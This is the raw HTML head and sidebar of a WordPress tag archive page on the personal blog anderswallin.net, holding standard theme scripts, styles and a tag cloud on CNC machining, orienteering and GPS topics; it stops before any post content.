

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anderswallin.net/tag/leaves/
body_size: 65629
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>leaves &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="http://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="http://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; leaves Tag Feed" href="http://www.anderswallin.net/tag/leaves/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='http://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.anderswallin.net/wp-json/wp/v2/tags/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="archive tag tag-leaves tag-208 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="http://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="http://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="http://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="http://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="http://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="http://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="http://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="http://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="http://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="http://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="http://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="http://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="http://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="http://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="http://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="http://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="http://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="http://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="http://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="http://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="http://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="http://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="http://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="http://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="http://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="http://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="http://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="http://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="http://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="http://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="http://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="http://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="http://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="http://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="http://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="http://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
